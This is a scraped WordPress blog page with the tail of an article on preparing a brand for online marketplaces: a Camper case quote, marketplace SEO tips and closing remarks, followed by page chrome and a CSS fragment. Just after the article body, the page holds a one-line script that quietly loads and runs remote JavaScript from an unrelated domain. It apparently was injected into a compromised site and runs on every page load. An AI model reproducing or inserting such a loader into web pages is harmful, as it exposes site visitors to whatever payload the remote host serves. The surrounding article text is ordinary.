<p>Fabien Ploet, Head of Digital/eCommerce &amp; Marketplace at Camper, shared their experiences and success story with Mirakl in 2019.</p>



<p>“We first look at the overall business potential, with a honed-in focus on the positioning.&nbsp; We need to maintain a certain identity and integrity for our brand, and the marketplaces that we sell on need to be on-brand.&nbsp;</p>



<p>We then evaluate the ease of integration and operational limitations. This could include actual technical integration, logistics, and customer service, which are all data points that feed into the 70-point checklist we use to measure the desirability of the marketplace opportunity.</p>



<p>The geographic region also factors into the selection. For example, the U.S. market is a great focus for Camper’s expansion, so a marketplace in this region would be higher up in the priority list,” said Fabien.</p>



<h2 class="wp-block-heading">Bonus: Marketplace Optimization Tips to Make Your Business Thrive</h2>



<p>There are some marketplace optimization/SEO practices, by following which you can rank your products higher in the search results &#8211; both on Google and within your marketplace.</p>



<p>It’s the best way to give your products more exposure, beat the competitors, and increase traffic and sales for free. It is also related to making your brand ready to seize the marketplace opportunities.</p>



<p>We have divided our marketplace SEO tips into 8 points. We will explain some of the points briefly where it’s necessary.</p>



<p><strong>1.</strong>&nbsp; &nbsp; <strong>Build a Fast and Responsive Website</strong></p>



<ul class="wp-block-list"><li>Use attractive yet fast and responsive eCommerce themes</li><li>Buy fast and secure hosting services (dedicated hosting if possible)</li><li>Use lightweight media files, and compress them before uploading</li><li>Stop installing unnecessary plugins, only install those you need regularly</li></ul>



<p><strong>2.</strong>&nbsp; &nbsp; <strong>Make Product Pages Informative &amp; Attractive</strong></p>



<ul class="wp-block-list"><li>Make your product page simple and easy to navigate</li><li>Give all necessary information, arrange them nicely instead of stacking</li><li>Use meaningful images, useful videos, and demos</li><li>Use ratings, reviews, views, and likes to create appeal</li></ul>



<p><strong>3.</strong>&nbsp; &nbsp; <strong>Make Your Site Mobile Friendly (</strong><a href="https://support.google.com/google-ads/answer/7384020?hl=en" target="_blank" rel="noreferrer noopener nofollow"><strong>create an AMP</strong></a><strong> version of your site)</strong></p>



<p><strong>4.</strong>&nbsp; &nbsp; <strong>Do Adequate Keyword Research</strong></p>



<ul class="wp-block-list"><li>Set the words with higher volume but less difficulty (less than 40) as the main keyword</li><li>Select compelling and self-explanatory keywords&nbsp;</li><li>Keep your main keyword in the title of your product</li><li>Put the main keyword within the first 120 words of your product description</li></ul>



<p><strong>5.</strong>&nbsp; &nbsp; <strong>Focus on Visuals and Alt Texts</strong></p>



<p><strong>6.</strong>&nbsp; &nbsp; <strong>Write Readable &amp; Search Engine-Friendly URL</strong></p>



<ul class="wp-block-list"><li>Use the focus/main keywords in the URL</li><li>Keep it relevant to your product, short and simple</li><li>Use hyphens to separate words, not underscores</li></ul>



<p><strong>7.</strong>&nbsp; &nbsp; <strong>Use Trackers &amp; Analytics for Personalization</strong></p>



<p><strong>8.</strong>&nbsp; &nbsp; <strong>Promote Your Products on Social Channels</strong></p>



<p>We hope you will follow our tips to make your brand ready to seize the marketplace opportunities. After enrolling in a marketplace, will suggest you apply the marketplace SEO practices to make your brand thrive. Just follow tips 2, 4, 5, 6, and 8 properly.</p>



<p>Read this article if you are interested to know more about marketplace SEO.</p>



<h2 class="wp-block-heading">Final Thoughts</h2>



<p>We are now going through an age of eCommerce revolution. So, it is the high time you and your business shall keep pace with the changes. Otherwise, it will be too late.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>You will have to find out the best and the most suitable marketplace opportunities for you and make your brand ready for it.</p></blockquote>



<p>Seizing the marketplace opportunities will help make your brand thrive. On the other hand, ignoring the opportunities will make you face extreme challenges in the future. Because most of the businesses in the world are gradually going digital.</p>



<p>We hope our efforts will help you find suitable marketplaces for your brand and make your business sustainable. You can do further research if you are interested.</p>



<p class="has-text-align-center has-background" style="background-color:#ffd5b4">Also Read: <a href="https://dokan.co/blog/1633/online-marketplace-ideas/" data-type="URL" data-id="https://dokan.co/blog/1633/online-marketplace-ideas/" target="_blank" rel="noreferrer noopener"><strong>9 Online Marketplace Ideas for You to Succeed in 2022</strong></a></p>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Abdullah Al Nayeem' src='https://secure.gravatar.com/avatar/b47e2d76bb67fd80e15d22930a3f4318ded85d1f760a0a80df09cf62523b8dce?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b47e2d76bb67fd80e15d22930a3f4318ded85d1f760a0a80df09cf62523b8dce?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://multivendorshoppingcarts.com/author/abdullah-al-nayeem/" class="vcard author" rel="author"><span class="fn">Abdullah Al Nayeem</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Nayeem is a Content Writer at weDevs. He has 4+ years of experience in the internet and media industry, specializes in writing, editing, communications, WordPress, SEO, eCommerce, digital marketing, and graphic design.</p>
</div></div><div class="clearfix"></div></div></div>						</div>
					</article>
							</div>
		</div>

		<div class="row">
	<div class="col-xs-12">
		<div class="single__side_social_share">
			<div class="mvsc-social-share">
				<ul>
					<li class="share-facebook">
						<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmarketplace-opportunities%2F&t=How+to+Make+Your+Brand+Ready+to+Seize+Marketplace+Opportunities" class="share-link" target="_blank">
							<i class="flaticon-facebook-logo"></i>
						</a>
					</li>
					<li class="share-twitter">
						<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmarketplace-opportunities%2F&text=How+to+Make+Your+Brand+Ready+to+Seize+Marketplace+Opportunities" class="share-link" target="_blank">
							<i class="flaticon-twitter"></i>
						</a>
					</li>
					<li class="share-linkedin">
						<a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmarketplace-opportunities%2F&title=How+to+Make+Your+Brand+Ready+to+Seize+Marketplace+Opportunities" class="share-link" target="_blank">
							<i class="flaticon-linkedin"></i>
						</a>
					</li>
					<li class="share-pocket">
						<a href="https://getpocket.com/save?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmarketplace-opportunities%2F&title=How+to+Make+Your+Brand+Ready+to+Seize+Marketplace+Opportunities&share=pocket" class="share-link" target="_blank">
							<i class="flaticon-pocket"></i>
						</a>
					</li>
					<li class="share-mail">
						<a href="/cdn-cgi/l/email-protection#[base64]" class="share-link" target="_blank">
							<i class="flaticon-email"></i>
						</a>
					</li>
					<li class="share-pinterest">
						<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmarketplace-opportunities%2F&description=How+to+Make+Your+Brand+Ready+to+Seize+Marketplace+Opportunities" class="share-link" target="_blank">
							<i class="flaticon-pinterest"></i>
						</a>
					</li>
					<li class="share-reddit">
						<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmarketplace-opportunities%2F&title=How+to+Make+Your+Brand+Ready+to+Seize+Marketplace+Opportunities" class="share-link" target="_blank">
							<i class="flaticon-reddit"></i>
						</a>
					</li>
					<li class="share-telegram">
						<a href="https://telegram.me/share/url?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmarketplace-opportunities%2F&text=How+to+Make+Your+Brand+Ready+to+Seize+Marketplace+Opportunities" class="share-link" target="_blank">
							<i class="flaticon-telegram"></i>
						</a>
					</li>
					<li class="share-whatsapp">
						<a href="https://api.whatsapp.com/send?text=How+to+Make+Your+Brand+Ready+to+Seize+Marketplace+Opportunities https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmarketplace-opportunities%2F" class="share-link" target="_blank">
							<i class="flaticon-whatsapp"></i>
						</a>
					</li>
					<li class="share-skype">
						<a href="https://web.skype.com/share?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmarketplace-opportunities%2F" class="share-link" target="_blank">
							<i class="flaticon-skype"></i>
						</a>
					</li>
					<li class="more-share-items" id="more-share-items">
						<i class="flaticon-up-chevron"></i>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>		<!-- end side social share -->

		<div class="row">
	<div class="col-md-8 col-md-offset-2 col-xs-12">
		<div class="mvsc__social_share_link">
			<span class="share__text">Share This: </span>
			<ul>
								<li class="fb_share">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmarketplace-opportunities%2F&t=How+to+Make+Your+Brand+Ready+to+Seize+Marketplace+Opportunities" target="_blank">
						<i class="flaticon-facebook-logo"></i>
					</a>
				</li>
				<li class="tw_share">
					<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmarketplace-opportunities%2F&text=How+to+Make+Your+Brand+Ready+to+Seize+Marketplace+Opportunities" target="_blank">
						<i class="flaticon-twitter"></i>
					</a>
				</li>
				<li class="in_share">
					<a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmarketplace-opportunities%2F&title=How+to+Make+Your+Brand+Ready+to+Seize+Marketplace+Opportunities" target="_blank">
						<i class="flaticon-linkedin"></i>
					</a>
				</li>
				<li class="pkt_share">
					<a href="https://getpocket.com/save?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmarketplace-opportunities%2F&title=How+to+Make+Your+Brand+Ready+to+Seize+Marketplace+Opportunities&share=pocket" target="_blank">
						<i class="flaticon-pocket"></i>
					</a>
				</li>
				<li class="mail_share">
					<a href="/cdn-cgi/l/email-protection#[base64]">
						<i class="flaticon-email"></i>
					</a>
				</li>
				<li class="pin_share">
					<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmarketplace-opportunities%2F&description=How+to+Make+Your+Brand+Ready+to+Seize+Marketplace+Opportunities" target="_blank">
						<i class="flaticon-pinterest"></i>
					</a>
				</li>
				<li class="red_share">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmarketplace-opportunities%2F&title=How+to+Make+Your+Brand+Ready+to+Seize+Marketplace+Opportunities" target="_blank">
						<i class="flaticon-reddit"></i>
					</a>
				</li>
				<li class="tel_share">
					<a href="https://telegram.me/share/url?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmarketplace-opportunities%2F&text=How+to+Make+Your+Brand+Ready+to+Seize+Marketplace+Opportunities" target="_blank">
						<i class="flaticon-telegram"></i>
					</a>
				</li>
				<li class="wts_share">
					<a href="https://api.whatsapp.com/send?text=How+to+Make+Your+Brand+Ready+to+Seize+Marketplace+Opportunities https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmarketplace-opportunities%2F" target="_blank">
						<i class="flaticon-whatsapp"></i>
					</a>
				</li>
				<li class="sky_share">
					<a href="https://web.skype.com/share?url=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmarketplace-opportunities%2F" target="_blank">
						<i class="flaticon-skype"></i>
					</a>
				</li>
			</ul>
			
		</div>
	</div>
</div>
		<!-- end social share row -->

			<div class="row">
		<div class="col-md-8 col-md-offset-2 col-xs-12">
			<div class="mvsc__single_related_post">
				<h2 class="mvsc__single_related_post_text">Related Posts</h2>
				<div class="row">
											<div class="col-sm-4 col-xs-12">
							<div class="mvsc__single_related_post_single">
								<figure>
									<a href="https://multivendorshoppingcarts.com/alibaba-vs-aliexpress-which-is-better-for-sellers/">
										<img width="363" height="210" src="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2026/01/VS.png?resize=363%2C210&amp;ssl=1" class="attachment-mvsc-post-thumbnail size-mvsc-post-thumbnail wp-post-image" alt="Alibaba vs AliExpress: Which Is Better for Sellers?" decoding="async" loading="lazy" srcset="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2026/01/VS.png?resize=363%2C210&amp;ssl=1 363w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2026/01/VS.png?zoom=2&amp;resize=363%2C210&amp;ssl=1 726w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2026/01/VS.png?zoom=3&amp;resize=363%2C210&amp;ssl=1 1089w" sizes="auto, (max-width: 363px) 100vw, 363px" />									</a>
									<figcaption>
										<h4><a href="https://multivendorshoppingcarts.com/alibaba-vs-aliexpress-which-is-better-for-sellers/">Alibaba vs AliExpress: Which Is Better for Sellers?</a></h4>
									</figcaption>
								</figure>
							</div>
						</div>
												<div class="col-sm-4 col-xs-12">
							<div class="mvsc__single_related_post_single">
								<figure>
									<a href="https://multivendorshoppingcarts.com/best-wordpress-ecommerce-plugins-for-your-store/">
										<img width="363" height="210" src="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2020/06/image-1.jpg?resize=363%2C210&amp;ssl=1" class="attachment-mvsc-post-thumbnail size-mvsc-post-thumbnail wp-post-image" alt="Best WordPress eCommerce Plugins For Your Store" decoding="async" loading="lazy" />									</a>
									<figcaption>
										<h4><a href="https://multivendorshoppingcarts.com/best-wordpress-ecommerce-plugins-for-your-store/">Best WordPress eCommerce Plugins For Your Store</a></h4>
									</figcaption>
								</figure>
							</div>
						</div>
												<div class="col-sm-4 col-xs-12">
							<div class="mvsc__single_related_post_single">
								<figure>
									<a href="https://multivendorshoppingcarts.com/b2b-business-models/">
										<img width="363" height="210" src="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2021/12/A-Step-by-Step-Guide-to-Managing-Affiliates-with-WordPress-User-Frontend-Pro-1.png?resize=363%2C210&amp;ssl=1" class="attachment-mvsc-post-thumbnail size-mvsc-post-thumbnail wp-post-image" alt="7 Major Types of B2B Business Models" decoding="async" loading="lazy" srcset="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2021/12/A-Step-by-Step-Guide-to-Managing-Affiliates-with-WordPress-User-Frontend-Pro-1.png?resize=363%2C210&amp;ssl=1 363w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2021/12/A-Step-by-Step-Guide-to-Managing-Affiliates-with-WordPress-User-Frontend-Pro-1.png?zoom=2&amp;resize=363%2C210&amp;ssl=1 726w, https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2021/12/A-Step-by-Step-Guide-to-Managing-Affiliates-with-WordPress-User-Frontend-Pro-1.png?zoom=3&amp;resize=363%2C210&amp;ssl=1 1089w" sizes="auto, (max-width: 363px) 100vw, 363px" />									</a>
									<figcaption>
										<h4><a href="https://multivendorshoppingcarts.com/b2b-business-models/">7 Major Types of B2B Business Models</a></h4>
									</figcaption>
								</figure>
							</div>
						</div>
						
				</div>
			</div>
		</div>
	</div>
			<!-- end related post row -->

		<div class="row">
			<div class="col-md-8 col-md-offset-2 col-xs-12">
				<div class="mvsc__single_categories">
					<h2 class="mvsc__single_categories_text">Categories</h2>
					<ul>
						<li><a href="https://multivendorshoppingcarts.com/category/ecommerce-articles/" alt="View all posts in Articles">Articles</a></li>					</ul>
				</div>
			</div>
		</div>
		<!-- end categories row -->
		
				<div class="row">
			<div class="col-md-8 col-md-offset-2 col-xs-12">
				
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/marketplace-opportunities/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=47921176&#038;postid=6934&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=3d60e96702&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=14.7&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=25ff375cc874fecd838ea81e5a3001a09d5d0f72#parent=https%3A%2F%2Fmultivendorshoppingcarts.com%2Fmarketplace-opportunities%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->			</div>
		</div>
	</div>
</div>
	<!-- footer section -->
	<footer class="mvsc__footer">
		<!-- <div class="back-to-top-btn">
			<svg width="19px" height="11px" viewBox="0 0 19 11" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<defs>
							<linearGradient x1="48.9054044%" y1="134.826489%" x2="48.9054044%" y2="-104.139896%" id="linearGradientMVSCFooter">
									<stop stop-color="#B9E89F" offset="0%"></stop>
									<stop stop-color="#1FB9C3" offset="100%"></stop>
							</linearGradient>
					</defs>
					<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
							<g id="Home-Page---Multi-Vendor-Shopping-Carts" transform="translate(-952.000000, -2654.000000)" fill="url(#linearGradientMVSCFooter)">
									<path d="M966.604235,2660.4406 L958.306836,2668.61004 C957.779021,2669.12999 956.92326,2669.12999 956.395701,2668.61004 C955.8681,2668.09056 955.8681,2667.24801 956.395701,2666.72857 L963.737618,2659.49986 L956.395915,2652.27141 C955.868313,2651.75171 955.868313,2650.90925 956.395915,2650.38977 C956.923516,2649.87008 957.779234,2649.87008 958.307049,2650.38977 L966.604449,2658.55934 C966.868249,2658.81921 967,2659.15943 967,2659.49982 C967,2659.84038 966.867993,2660.18086 966.604235,2660.4406 Z" id="Shape" transform="translate(961.500000, 2659.500000) rotate(-90.000000) translate(-961.500000, -2659.500000) "></path>
							</g>
					</g>
			</svg>
		</div> -->
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<div class="mvsc__footer_widget">
						<a href="https://multivendorshoppingcarts.com" class="mvsc__footer-logo">
							<img src="https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/images/footer-logo.svg" alt="multivendor shopping carts">
						</a>
						<div class="mvsc__separator"></div>
						<!-- <ul class="mvsc__social_links">
							<li class="fb"><a href="#"><i class="flaticon-facebook-logo"></i></a></li>
							<li class="tw"><a href="#"><i class="flaticon-twitter"></i></a></li>
							<li class="in"><a href="#"><i class="flaticon-linkedin"></i></a></li>
						</ul> -->
					</div>
				</div>
			</div>

			<div class="mvsc__copywrite_text">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7087"><a href="https://multivendorshoppingcarts.com/">Home</a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7097"><a href="https://multivendorshoppingcarts.com/about/">About</a></li>
<li id="menu-item-7090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7090"><a href="https://multivendorshoppingcarts.com/contact/">Contact</a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7088"><a href="https://multivendorshoppingcarts.com/blog/">Blog</a></li>
<li id="menu-item-7091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7091"><a href="https://multivendorshoppingcarts.com/popular-posts/">Popular Posts</a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7089"><a rel="privacy-policy" href="https://multivendorshoppingcarts.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>			</div>
		</div>
	</footer>
	<!-- end footer section -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mvsc-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Quantcast Tag -->
		<script type="text/javascript">
			var _qevents = _qevents || [];

			(function() {
				var elem = document.createElement('script');
				elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
				elem.async = true;
				elem.type = "text/javascript";
				var scpt = document.getElementsByTagName('script')[0];
				scpt.parentNode.insertBefore(elem, scpt);
			})();

			_qevents.push({
				qacct:"p-_YhGcp1U8c71p",
				source:"wp"
			});
		</script>

		<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-_YhGcp1U8c71p.gif" border="0" height="1" width="1" alt="Quantcast"/>
		</div>
		</noscript>
		<!-- End Quantcast tag -->
		<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga4","tracking_mode":"gtag","track_404_page":{"should_track":"on","is_404":false,"current_url":"https:\/\/multivendorshoppingcarts.com\/marketplace-opportunities\/"},"track_js_error":"on","track_ajax_error":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=6.1.0" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/js/highcharts.js?ver=1.0.0" id="mvsc-highcharts-js-js"></script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/js/main.min.js?ver=1.0.0" id="mvsc-main-js-js"></script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://multivendorshoppingcarts.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-8917f4bdb6ac659920cf.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"47921176\",\"post\":\"6934\",\"tz\":\"0\",\"srv\":\"multivendorshoppingcarts.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "47921176", "6934" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://multivendorshoppingcarts.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1749708828" id="akismet-frontend-js"></script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd0ea8bfdc248f6a0829e306ca5023b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/css/main.css?ver=1578059620
body_size: 10825
content:
@charset "UTF-8";@font-face{font-family:Flaticon;src:url(../font/Flaticon.eot);src:url(../font/Flaticon.eot?#iefix) format("embedded-opentype"),url(../font/Flaticon.woff2) format("woff2"),url(../font/Flaticon.woff) format("woff"),url(../font/Flaticon.ttf) format("truetype"),url(../font/Flaticon.svg#Flaticon) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Flaticon;src:url(../font/Flaticon.svg#Flaticon) format("svg")}}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class^=flaticon-]:before{font-family:Flaticon;font-size:16px;font-style:normal}.flaticon-clock:before{content:"\f100"}.flaticon-right-arrow:before{content:"\f101"}.flaticon-up-chevron:before{content:"\f102"}.flaticon-facebook-logo:before{content:"\f103"}.flaticon-twitter:before{content:"\f104"}.flaticon-linkedin:before{content:"\f105"}.flaticon-calendar:before{content:"\f106"}.flaticon-pocket:before{content:"\f107"}.flaticon-email:before{content:"\f108"}.flaticon-pinterest:before{content:"\f109"}.flaticon-reddit:before{content:"\f10a"}.flaticon-telegram:before{content:"\f10b"}.flaticon-whatsapp:before{content:"\f10c"}.flaticon-skype:before{content:"\f10d"}.flaticon-close:before{content:"\f10e"}.flaticon-tick:before{content:"\f10f"}/*! minireset.css v0.0.4 | MIT License | github.com/jgthms/minireset.css */blockquote,body,dd,dl,dt,fieldset,figure,h1,h2,h3,h4,h5,h6,hr,html,iframe,legend,li,ol,p,pre,textarea,ul{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}ul{list-style:none}button,input,select,textarea{margin:0}html{box-sizing:border-box}*{box-sizing:inherit}:after,:before{box-sizing:inherit}embed,img,object,video{height:auto;max-width:100%}audio{max-width:100%}iframe{border:0}table{border-collapse:collapse;border-spacing:0}td,th{padding:0;text-align:left}html{font-size:10px}body,button,form *,input,select,textarea{font-family:Lato,sans-serif}a{color:#776def;outline:0;cursor:pointer;text-decoration:none}a>*{outline:0;cursor:pointer;text-decoration:none}a:focus,a:hover{outline:0;color:#776def;text-decoration:none}b,strong{color:#000;font-weight:700}em,i{font-style:italic}p{margin:0 0 15px 0}small{font-size:80%}h1,h2,h3,h4,h5,h6{color:#000;font-family:Lato,sans-serif;font-weight:700;letter-spacing:.41px;line-height:1.5em;margin:0 0 20px 0}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;border-bottom:0}h1{font-size:4.5rem}h2{font-size:3.6rem}h3{font-size:3rem}h4{font-size:2.4rem}h5{font-size:1.8rem}h6{font-size:1.6rem}sub{font-size:.8em;position:relative;top:.5em}sup{font-size:.8em;position:relative;top:-.5em}blockquote{width:100%;position:relative;font-size:2.2rem;font-style:italic;line-height:1.6;color:#555;background:#ededed;padding:1.2em 30px 1.2em 75px;border-left:8px solid #776def;margin:0 0 20px 0}blockquote::before{font-family:Arial;content:"\201C";color:#776def;font-size:4em;position:absolute;left:10px;top:-10px}blockquote::after{content:""}blockquote cite,blockquote span{display:block;color:#333;font-style:normal;font-weight:700;margin-top:1em}code{background:rgba(220,220,220,.25);font-family:monospace,monospace;font-size:2rem;margin:0 .25em;padding:3px 10px}pre{-webkit-overflow-scrolling:touch;font-family:monospace,monospace;font-size:2rem;margin:0 0 20px 0;white-space:pre}@media (max-width:767px){pre{font-size:1.5rem}}pre code{display:block;line-height:1.75em;padding:1em 1.5em;overflow-x:auto;padding:20px 32px;border:solid 2px #eee}hr{border:0;border-bottom:solid 1px #eee;margin:15px 